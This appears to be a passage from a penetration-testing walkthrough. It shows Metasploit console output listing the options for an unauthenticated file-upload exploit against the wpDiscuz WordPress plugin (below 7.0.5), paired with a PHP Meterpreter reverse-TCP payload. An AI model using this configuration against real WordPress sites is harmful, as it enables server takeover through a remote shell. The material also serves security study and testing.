 msf exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
KALI
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >